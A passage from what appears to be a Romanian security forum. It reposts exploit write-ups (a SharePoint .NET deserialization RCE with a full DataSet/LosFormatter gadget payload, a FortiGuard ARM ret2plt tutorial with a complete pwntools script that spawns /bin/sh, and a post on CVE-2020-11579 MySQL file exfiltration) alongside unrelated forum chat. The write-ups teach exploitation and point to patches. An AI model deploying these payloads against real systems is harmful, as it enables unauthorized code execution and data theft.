LosFormatter.Deserializemethod since the class contains no interface members. To do so, we need to generate a base64 payload of a serializedObjectStateFormattergadget chain:c:\> ysoserial.exe -g TypeConfuseDelegate -f LosFormatter -c mspaintNow, we can plug the payload into the following DataSet gadget and trigger remote code execution against the target SharePoint Server!
<DataSet>
  <xs:schema xmlns="" xmlns:xs="http://www.w3.org/2001/XMLSchema" xmlns:msdata="urn:schemas-microsoft-com:xml-msdata" id="somedataset">
    <xs:element name="somedataset" msdata:IsDataSet="true" msdata:UseCurrentLocale="true">
      <xs:complexType>
        <xs:choice minOccurs="0" maxOccurs="unbounded">
          <xs:element name="Exp_x0020_Table">
            <xs:complexType>
              <xs:sequence>
                <xs:element name="pwn" msdata:DataType="System.Data.Services.Internal.ExpandedWrapper`2[[System.Web.UI.LosFormatter, System.Web, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a],[System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35]], System.Data.Services, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089" type="xs:anyType" minOccurs="0"/>
              </xs:sequence>
            </xs:complexType>
          </xs:element>
        </xs:choice>
      </xs:complexType>
    </xs:element>
  </xs:schema>
  <diffgr:diffgram xmlns:msdata="urn:schemas-microsoft-com:xml-msdata" xmlns:diffgr="urn:schemas-microsoft-com:xml-diffgram-v1">
    <somedataset>
      <Exp_x0020_Table diffgr:id="Exp Table1" msdata:rowOrder="0" diffgr:hasChanges="inserted">
        <pwn xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
        <ExpandedElement/>
        <ProjectedProperty0>
            <MethodName>Deserialize</MethodName>
            <MethodParameters>
                <anyType xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xsi:type="xsd:string">/wEykwcAAQAAAP////8BAAAAAAAAAAwCAAAAXk1pY3Jvc29mdC5Qb3dlclNoZWxsLkVkaXRvciwgVmVyc2lvbj0zLjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPTMxYmYzODU2YWQzNjRlMzUFAQAAAEJNaWNyb3NvZnQuVmlzdWFsU3R1ZGlvLlRleHQuRm9ybWF0dGluZy5UZXh0Rm9ybWF0dGluZ1J1blByb3BlcnRpZXMBAAAAD0ZvcmVncm91bmRCcnVzaAECAAAABgMAAAC1BTw/eG1sIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9InV0Zi04Ij8+DQo8T2JqZWN0RGF0YVByb3ZpZGVyIE1ldGhvZE5hbWU9IlN0YXJ0IiBJc0luaXRpYWxMb2FkRW5hYmxlZD0iRmFsc2UiIHhtbG5zPSJodHRwOi8vc2NoZW1hcy5taWNyb3NvZnQuY29tL3dpbmZ4LzIwMDYveGFtbC9wcmVzZW50YXRpb24iIHhtbG5zOnNkPSJjbHItbmFtZXNwYWNlOlN5c3RlbS5EaWFnbm9zdGljczthc3NlbWJseT1TeXN0ZW0iIHhtbG5zOng9Imh0dHA6Ly9zY2hlbWFzLm1pY3Jvc29mdC5jb20vd2luZngvMjAwNi94YW1sIj4NCiAgPE9iamVjdERhdGFQcm92aWRlci5PYmplY3RJbnN0YW5jZT4NCiAgICA8c2Q6UHJvY2Vzcz4NCiAgICAgIDxzZDpQcm9jZXNzLlN0YXJ0SW5mbz4NCiAgICAgICAgPHNkOlByb2Nlc3NTdGFydEluZm8gQXJndW1lbnRzPSIvYyBtc3BhaW50IiBTdGFuZGFyZEVycm9yRW5jb2Rpbmc9Int4Ok51bGx9IiBTdGFuZGFyZE91dHB1dEVuY29kaW5nPSJ7eDpOdWxsfSIgVXNlck5hbWU9IiIgUGFzc3dvcmQ9Int4Ok51bGx9IiBEb21haW49IiIgTG9hZFVzZXJQcm9maWxlPSJGYWxzZSIgRmlsZU5hbWU9ImNtZCIgLz4NCiAgICAgIDwvc2Q6UHJvY2Vzcy5TdGFydEluZm8+DQogICAgPC9zZDpQcm9jZXNzPg0KICA8L09iamVjdERhdGFQcm92aWRlci5PYmplY3RJbnN0YW5jZT4NCjwvT2JqZWN0RGF0YVByb3ZpZGVyPgs=</anyType>
            </MethodParameters>
            <ObjectInstance xsi:type="LosFormatter"></ObjectInstance>
        </ProjectedProperty0>
        </pwn>
      </Exp_x0020_Table>
    </somedataset>
  </diffgr:diffgram>
</DataSet>
Gaining code execution against the IIS process
Conclusion
Microsoft rate this bug with an exploitability index rating of 1 and we agree, meaning you should patch this immediately if you haven’t. It is highly likley that this gadget chain can be used against several applications built with .net so even if you don’t have a SharePoint Server installed, you are still impacted by this bug.
References
-
Tutorial of ARM Stack Overflow Exploit – Defeating ASLR with ret2plt
FortiGuard Labs Threat Research Report
The ARM architecture (a platform of RISC architectures used for computer processors) is widely used in developing IoT devices and smartphones. Understanding ARM platform exploits is crucial for developing protections against the attacks targeting ARM-powered devices. In this blog, I will present a tutorial of the ARM stack overflow exploit. The exploit target is stack6, which is a classic stack overflow vulnerability. By default, the ASLR feature is enabled on the target machine. ASLR (address space layout randomization) is a computer security technique used to prevent the exploitation of memory corruption vulnerabilities. This means that in order to complete a full exploit, an attacker first needs to defeat ASLR before performing code execution.
Exploit and Debug Environment
Raspberry PI 4B model 4GB: Raspberry Pi OS, armv7l GNU/Linux
Debugger: GDB 9.2 with GEF
Exploit Development Tool: pwntoolsQuick Look
Let’s start by running the binary “stack6”. Inputting a very long text string when running stack6 could cause a segmentation fault.
 Figure 1. Running the binary stack6
The first thing we want to do is determine if ASLR is running on the targeted device. We can check the status of ASLR using Raspberry PI 4B by executing the command “sysctl kernel.randomize_va_space”. A value of 2 means the ASLR feature has been enabled.
 Figure2. Check the status of ASLR
Next, we use the tool checksec to figure out what security mitigations the binary takes. We can see there’s no PIE (position independent executable) on it. This makes it possible to defeat ASLR with ret2plt(return to Procedure Linkage Table).
 Figure 3. Check security feature in the binary stack6 with checksec
The logic of the program is pretty straightforward.
 Figure 4. The logic of the binary stack6
Now let’s take a look at what will happen when running this binary in GDB (GNU Debugger) as follows. We set a breakpoint at the address 0x0001054c(pop {r4, r11, pc}). Then we feed an 84-bytes string to the program.
 Figure 5. Debugging in GDB
Next, the data 0x58585858 in the stack is popped into the pc (program counter) register. From this point on, we now control the pc register. Next, let’s take a close look at how to defeat ASLR using ret2plt.
 Figure 6. The controlled pc register
Defeating ASLR with ret2plt
In the prior section, we could see that there was no PIE (position-independent executable) on the binary stack6. That means that the mapping memory address of the image stack6 is fixed in the process space. This makes it possible to defeat ASLR with ret2plt.
The binary directly uses the function printf(), so I decided to leak the address of the function printf() in libc.so. Since we have already controlled the pc register, we can utilize an ROP (return-oriented programming) chain to execute printf@PLT(printf@GOT) to leak the address of printf(). Both addresses of printf@PLT and printf@GOT are fixed due to there being no PIE in binary stack6. We then use the tool Ropper to discover two gadgets in the binary stack6 that meet our requirements.
 Figure 7. The two gadgets in the binary stack6
The addresses of printf@PLT and printf@GOT are shown as follows.
 Figure 8. The addresses of printf@PLT and printf@GOT
The following is the code snippet of leaking the address of the function printf(). In the payload, it first executes printf@PLT(printf@GOT). As shown in Figure 7, it could continue to execute until the first gadget is executed once again. We next need to execute fflush@plt(0) in order to flush the output stream data. This makes sure the exploit program receives the leaking data. Once we get the leaking data, we can continue to perform the code execution.
 Figure 9. The code snippet of leaking printf() address
The following is the leaking data, including the address of the function printf() in libc.so. We can now calculate the base address of libc.so.
 Figure 10. The leaking data
Code Execution Stage
In the above section, we successfully got the base address of libc.so. In this section, we will perform the code execution needed to get the shell. We can get the address of the system() call in the process space, and also find out the string “/bin/sh” in libc.so.
The payload of this stage is set up as follows:
 Figure 11. The code snippet of performing code execution
As shown in Figure 9, at the end of the leaking data’s payload the program execution was forced to again jump to the entry point. This makes the program re-execute. It is at this point that we feed it the code execution payload. When it executes to the instruction “pop {r4, r11, pc}” at the address 0x0001054c, the program jumps to the first gadget. We have crafted the data in the stack: the r3 register stores the address of the system() call and the r7 register points to the string “/bin/sh”.
Next, it jumps to the second gadget. It moves the value of r7 to r0. At this point, the r0 register points to the string “/bin/sh”. When it executes the instruction “blx r3”, it finally calls the function system(“/bin/sh”) to invoke a shell.
 Figure 12. Getting the shell
We run the exploit script twice, and can clearly see that the base address of libc.so varies when ASLR is on. At this point, we have completed the full exploit.
Conclusion
In this tutorial, we presented how to exploit a classic buffer overflow vulnerability when ASLR is enabled. Because the security mitigation PIE is not enabled in the target binary, it becomes possible to defeat ASLR using ret2plt and perform the full exploit.
Solution
If the PIE feature is added in the target binary, the above exploit will fail. We recommend that app developers enable PIE and other security mitigation features when developing apps for the ARM architecture. This way, even if a buffer overflow vulnerability exists in the app, it’s still difficult for attackers to develop a working exploit.
Exploit Script Code
from pwn import *
printf_plt = 0x0001035c
printf_got = 0x00020734
fflush_plt = 0x00010374
printf_offset_in_libc = 0x48430
system_offset_in_libc = 0x389c8
#0x0012bb6c db "/bin/sh", 0
binsh_offset_in_libc = 0x0012bb6c
entry = 0x103b0
#start process
sh = process("./stack6")
payload = b''
payload += b'A'*80
#0x0001054c: pop {r4, r11, pc} //controlled pc
#0x000105dc: pop {r3, r4, r5, r6, r7, r8, sb, pc}; //gadget1
#0x000105c4: mov r0, r7; mov r1, r8; mov r2, sb; blx r3; //gadget2
gadget1 = 0x000105dc
gadget2 = 0x000105c4
payload += p32(gadget1)
payload += p32(printf_plt) #r3, it stores the address of printf@plt
payload += p32(0) #r4
payload += p32(0) #r5
payload += p32(0) #r6
payload += p32(printf_got) #r7, it stores the address of printf@got, it will be passed to printf@plt as a parameter
payload += p32(0) #r8
payload += p32(0) #sb
payload += p32(gadget2) #pc, it calls printf@plt(printf@got), leak the address of printf in libc.so
payload += p32(fflush_plt) # r3, it stores the address of fflush@plt
payload += p32(0) # r4
payload += p32(0) # r5
payload += p32(0) # r6
payload += p32(0) # r7, the paramter is 0.
payload += p32(0) # r8
payload += p32(0) # sb
payload += p32(gadget2) # pc, it calls fflush@plt(0)
payload += p32(entry) # r3, it stores the address of the entry point
payload += p32(0) # r4
payload += p32(0) # r5
payload += p32(0) # r6
payload += p32(0) # r7
payload += p32(0) # r8
payload += p32(0) # sb
payload += p32(gadget2) # pc, it jumps to the entry point again, conitnues to execute until the code execution stage is performed.
print("[*] The 1st stage payload: "+payload.hex())
sh.sendline(payload)
recvdata = sh.recv()
print("[*] recv data: {}".format(recvdata.hex()))
printf_addr = u32(recvdata[96:100])
print("[*] Got printf address: " + str(hex(printf_addr)))
print("[*] libc.so base address: " + str(hex(printf_addr-printf_offset_in_libc)))
libc_base = printf_addr - printf_offset_in_libc
system_addr = libc_base + system_offset_in_libc
binsh_addr = libc_base + binsh_offset_in_libc
print("[*] system address: "+ str(hex(system_addr)))
print("[*] binsh address: "+ str(hex(binsh_addr)))
payload = b''
payload += b'A'*80
payload += p32(gadget1)
payload += p32(system_addr) #r3 points to system()
payload += p32(0) #r4
payload += p32(0) #r5
payload += p32(0) #r6
payload += p32(binsh_addr) #r7 points to "/bin/sh"
payload += p32(0) #r8
payload += p32(0) #sb
payload += p32(gadget2) #pc, it will call system("/bin/sh")
print("[*] The 2nd stage payload: "+payload.hex())
sh.sendline(payload)
sh.interactive()
sh.close()
Reference
https://azeria-labs.com/part-3-stack-overflow-challenges/
https://github.com/azeria-labs/ARM-challenges
https://github.com/Gallopsled/pwntools
https://github.com/hugsy/gefLearn more about FortiGuard Labs threat research and the FortiGuard Security Subscriptions and Services portfolio. Sign up for the weekly Threat Brief from FortiGuard Labs.
Learn more about Fortinet’s free cybersecurity training initiative or about the Fortinet Network Security Expert program, Network Security Academy program, and FortiVet program.
-
Da, nu o sa mai ai probleme.
-
 1
1
-
-
Selecteaza Nothing si e de ajuns.
-
1
-
-
Hmm, nu stiam de chiar asa multe coliziuni, cel putin nu se compara (inca) cu md5, dar probabil e mai safe fara el.
-

-
 3
3
-
 1
1
-
-
Eu mai vazusem ca CFR Cluj da in judecata o companie privata pentru teste Covid-19 fals pozitive. Sper doar sa nu fie infectati pe bune cainii mei! (Dinamo)
-
1
-
-
La castile mele wireless (Jabra) se face update doar prin cablu USB (folosit pentru incarcare). Probabil e ceva comun, e mai sigur si mai practic prin cablu.


 Contents of
Sometimes they come back: exfiltration through MySQL and CVE-2020-11579
in Securitate web
Posted
Sometimes they come back: exfiltration through MySQL and CVE-2020-11579
Posted bypolict 28 July 2020
Let’s jump straight to the strange behavior: up until PHP 7.2.16 it was possible by default to exfiltrate local files via the MySQL LOCAL INFILE feature through the connection to a malicious MySQL server. Considering that the previous PHP versions are still the majority in use, these exploits will remain useful for quite some time.
Like many other vulnerabilities, after reading about this quite-unknown attack technique (1, 2), I could not wait to find a vulnerable software where to practice such unusual dynamic. The chance finally arrived after a network penetration test where @smaury encountered PHPKB, a knowledge-base software written in PHP which he felt might be interesting to review, and that was my trigger. 😏
After deploying it and having a look at the source code, I noticed that during the installation it was possible to test the database connection before actually starting to use it. After going back to review my Burp HTTP history, I discovered that the API endpoint wasn’t protected or removed after the configuration was completed, and hence it remained available for any unauthenticated user forever after. A PHPKB patch was released shortly after my report and MITRE assigned it CVE-2020-11579.
Moving on to the exploitation technique, despite it being around for quite some time the malicious servers available weren’t neither really debug-friendly nor standalone. That’s why I chose to invest some time to write one which met both those requirements — the result is available on GitHub. The script can work in two main modes:
server-onlyandexploit. The exploit mode just adds the HTTP GET request needed to trigger CVE-2020-11579, while the server-only exposes the malicious MySQL instance and waits for connections. For example, we can now exfiltrate an arbitrary file from a vulnerable PHPKB host in just one command:I hope it will help you exploit more easily such vulnerabilities in the future — until next time! 🤟🏻
Sursa: https://www.shielder.it/blog/mysql-and-cve-2020-11579-exploitation/